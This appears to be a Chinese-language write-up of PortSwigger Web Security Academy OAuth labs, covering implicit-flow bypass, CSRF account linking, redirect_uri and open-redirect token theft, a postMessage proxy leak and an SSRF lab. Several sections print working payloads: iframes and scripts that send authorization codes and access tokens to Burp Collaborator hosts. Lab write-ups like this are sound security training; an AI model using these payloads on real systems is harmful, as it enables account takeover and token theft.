Portswigger web security academy:OAth authentication vulnerable
Portswigger web security academy:OAth authentication vulnerable
学习材料李OAuth的介绍很详细,建议仔细阅读之后再做题
Authentication bypass via OAuth implicit flow
隐式授权的不正确实现
-
题目描述
- 这个lab使用了
OAuth来允许用户通过社交帐号登录 - 有缺陷的验证会导致任意账户登录(不需要使用密码)
- 要求 登录
carlos的账号,邮箱为carlos@carlos-montoya.net,可以使用wiener:peter登录自己的账号
- 这个lab使用了
-
解题过程
-
材料里列举了OAuth通常的实现方法:
- 选择 使用社交帐号登录
- 使用 社交软件的OAuth服务来请求获取一些可以确认用户身份的数据(可能是email等)
- 收到访问令牌就可以访问API来获取数据
-
因为题目给了一个可登录账号,所以可能的漏洞点在第二步:确认用户身份的数据,猜测为任意用户登录/密码重置一样的逻辑漏洞
-
按照登录逻辑登录,并留意请求包中是否包含用户名/email等信息
-
/oauth-callback的返回包:(其中包含了一个使用社交应用 access token和用户username email确定用户身份的JS脚本,其中存在逻辑漏洞,详见注释-
HTTP/1.1 200 OK Content-Type: text/html; charset=utf-8 Connection: close Content-Length: 728 <script> const urlSearchParams = new URLSearchParams(window.location.hash.substr(1)); const token = urlSearchParams.get('access_token'); //从url中获取token fetch('https://acc31f4a1e85afa38062314a029900a0.web-security-academy.net/me', { method: 'GET', headers: { 'Authorization': 'Bearer ' + token, 'Content-Type': 'application/json' } }) /* 使用access_token访问/me 检验access_token是否有效并获取用户信息 返回: {"sub":"wiener","name":"Peter Wiener","email":"wiener@hotdog.com","email_verified":true} */ .then(r => r.json()) .then(j => fetch('/authenticate', { method: 'POST', headers: { 'Accept': 'application/json', 'Content-Type': 'application/json' }, body: JSON.stringify({ email: j.email, username: j.sub, token: token }) }).then(r => document.location = '/')) /* 使用email username和token来登录对应账号 注意这里的登录要素:有效的一对email+username,有效的token 并没有检验email+username和token是否一致 */ </script>
-
-

只需要在
/authenticate请求中,把uesername和email修改为目标账户即可
-
Forced OAuth profile linking
- 题目描述
- 提供了绑定社交应用账号的选项
- 要求使用CSRF绑定
admin账号并删除carlos账号(通过exploit server 发送的所有信息,admin都会查看)- Blog website account:
wiener:peter - Social media profile:
peter.wiener:hotdog
- Blog website account:
- 解题过程
- 先按照正常流程绑定一遍社交帐号,然后在proxy的history里挨着看一遍数据包,
- 在点击
continue之前,为社交帐号登录 - 点击
continue之后,为社交帐号绑定,即/interaction/access_token/confirm开始,共有三个请求/interaction/access_token/confirm确认登录/auth/access_token验证账号,获取Auth_code/oauth-linking?code=Auth_code绑定账号
- 在点击

- 获取
Auth_code并构造绑定账号的链接
- 返回包中的链接就是绑定社交帐号的请求链接(copy,不要访问)

- 会手动构造csrf,写一个
fetch就行,不会的话,可以用burp自带的工具- 在proxy history里找到之前访问
/oauth-linking?code=xxxx的记录,发送到repeater - 右键
Engagement tools-->generate CSRF Poc - 替换其中的code即可

- 在proxy history里找到之前访问
- 把构造好的exp通过exploit server 发送出去
log out然后login with social media就是admin账号了- 之后删除
carlos就行
- 先按照正常流程绑定一遍社交帐号,然后在proxy的history里挨着看一遍数据包,
OAuth account hijacking via redirect_uri
-
题目描述
- 可以使用OAuth登录
- OAuth的错误配置允许攻击者盗取
authorization codes - 要求盗取
admin的authorization codes并删除carlos wiener:peter
-
解题过程
-
还是先按照正常流程走一遍,分析http请求包
- 发现在绑定账号后,通过
/auth?client_id=xxxxxxxx可以直接登录 
- 发现在绑定账号后,通过
-

那么我们只需要获取
/oauth-callback?code=之后的code值即可 -
构造csrf (使用
burp collaborator接收)-
原本想用
fetch实现,但发现用来验证身份的cookie是http-only,无法读取,所以需要换成iframe -
其中
redirect_uri为collaborator -
<iframe src="https://ac1c1f9a1e812da680660b59027100d7.web-security-academy.net/auth?client_id=wyudc1y707emms8srw3vt&redirect_uri=https://7w4r76gvoikrbivjm9oa8xfqghm7aw.burpcollaborator.net/oauth-callback&response_type=code&scope=openid%20profile%20email"> </iframe> -

成功获取到code
-
-
利用code登录admin账号,删除
carlos即可
-
Stealing OAuth access tokens via an open redirect
-
题目描述
- 同上的OAuth
- 要求寻找开放的重定向,并登录admin,提交admin的API
-
解题过程
-
还是一样,先按业务流程走一遍
auth获取tokenauthentication登录获取session
-
试一下上一题的payload
-
https://ac7a1fe71f60c6308069006c023e0089.web-security-academy.net/auth?client_id=zje1bppn7am80shrxx6rx&redirect_uri=https://2ehqip1ses301do6n88hj93yfplf94.burpcollaborator.net/oauth-callback&response_type=token&scope=openid%20profile%20email被告知
redirect_uri不符合 -
之后使用
@/xip.io/#尝试过,都不行
-
-
想起来之前学习材料里提到的目录穿越和可控开放的重定向
-

发现
/oauth-callback/../可通过,并且直接访问,会跳转到/,说明存在目录穿越 -


在站点中找到一个可控重定向,可以实现任意url跳转
/post/next?path=http://www.baidu.com"
-
-
结合起来,构造payload
-

https://ac7a1fe71f60c6308069006c023e0089.web-security-academy.net/auth?client_id=zje1bppn7am80shrxx6rx&redirect_uri=https://2ehqip1ses301do6n88hj93yfplf94.burpcollaborator.net/oauth-callback/../post/next?path=http://xxxxxxxxx&response_type=token&scope=openid%20profile%20email -
因为
<script> const urlSearchParams = new URLSearchParams(window.location.hash.substr(1)); const token = urlSearchParams.get('access_token'); fetch('https://ac7a1fe71f60c6308069006c023e0089.web-security-academy.net/me', { method: 'GET', headers: { 'Authorization': 'Bearer ' + token, 'Content-Type': 'application/json' } }) .then(r => r.json()) .then(j => fetch('/authenticate', { method: 'POST', headers: { 'Accept': 'application/json', 'Content-Type': 'application/json' }, body: JSON.stringify({ email: "wiener@hotdog.com", username: "wiener", token: token }) }).then(r => document.location = '/')) </script>这个脚本可以获取API,所以,思路是:admin访问exploit --> 获取token --> 执行上面的脚本 --> 获取API
-

获取token(这里不能用fetch,fetch不会跟踪跳转)
<script> if (!document.location.hash) { window.location = 'https://ac7a1fe71f60c6308069006c023e0089.web-security-academy.net/auth?client_id=zje1bppn7am80shrxx6rx&redirect_uri=https://ac9f1fd11f57c688806500e100bd004d.web-security-academy.net/oauth-callback/../post/next?path=https://acc01fc71f55c61980760077016a0026.web-security-academy.net/exploit&response_type=token&scope=openid%20profile%20email' } else { window.location = 'http://ne5bia1ded3l1yornt82ju3jfal39s.burpcollaborator.net/?'+document.location.hash.substr(1) } </script>
-
-
登录admin
- 在
authenticate中修改token,就可以以admin身份登录
- 在
-

获取API key
-
上面脚本里第一个
fetch就会返回API,只需要替换token即可
-
-
Stealing OAuth access tokens via a proxy page
-
题目描述
EXPERT难度- 验证有缺陷的OAuth可以使攻击者泄露任意页面的访问token
- 要求,验证一个次要的漏洞,并以此为代理,来盗取
admin的token,并提交admin的API key wiener:peter
-
解题过程
-
按照正常业务流程走一遍,交互和上一题一样
-
目录穿越仍可用,但是没有了url跳转功能
-
看包的时候,发现了一个新的url(获取评论表单)

所有功能点都测试过,没有漏洞,唯一可利用的就是目录穿越和评论表单
-
看一下评论表单的js代码
<script> parent.postMessage({type: 'onload', data: window.location.href}, '*') //postMessage在加载出js的时候会执行 // *表示可以把消息传递给任何域,内容为第一个参数({type: 'onload', data: window.location.href}) //submitForm 在点击提交的时候会执行(表单自动提交需要修改html,但html不可控,所以不做考虑 function submitForm(form, ev) { ev.preventDefault(); const formData = new FormData(document.getElementById("comment-form")); const hashParams = new URLSearchParams(window.location.hash.substr(1)); const o = {}; formData.forEach((v, k) => o[k] = v); hashParams.forEach((v, k) => o[k] = v); parent.postMessage({type: 'oncomment', content: o}, '*'); form.reset(); } </script> -
根据MDN文档 ,在父页面写一个事件监听器,结合MessageEvent的文档 从message中拿到数据
-
<iframe src="https://ace31f1c1fb53c36807f0bf400190021.web-security-academy.net/post/comment/comment-form?test=test"></iframe> <script> window.addEventListener('message',function(e){ alert(e.data.type + ' & ' + e.data.data); },false); </script>
可以看到完成了消息传递
-
-
-
构造payload
-
iframe访问
/auth跳转到评论表单,评论表单把url传给父标签(exploit网页),然后传出来 -
<iframe src="https://ac901f8d1fbb3cc980390b760276004f.web-security-academy.net/auth?client_id=fnyh4rqphiataostnsc4a&redirect_uri=https://ace31f1c1fb53c36807f0bf400190021.web-security-academy.net/oauth-callback/../post/comment/comment-form&response_type=token&nonce=906061500&scope=openid%20profile%20email"></iframe> <script> window.addEventListener('message',function(e){ // alert(e.data.type + ' & ' + e.data.data); fetch('http://9oylooktp8m9mzvpgua9khcphgn6bv.burpcollaborator.net', { method: 'POST', body: e.data.data, },false); }); </script>
-
-
SSRF via OpenID dynamic client registration
-
题目描述
- 允许通过OAuth专用端点进行动态注册
- 存在SSRF
- 要求构造一个SSRF访问
http://169.254.169.254/latest/meta-data/iam/security-credentials/admin/,并且盗取OAuth服务云环境的secret key wiener:peterto log in
-
解题过程
-
这道题应该是SSRF里的,学习材料里没有,有点懵,不清楚问题在哪,测了一遍也没有漏洞
- 按照solution做了一遍(原来有
/.well-known/openid-configuration这么个东西)
- 按照solution做了一遍(原来有
-
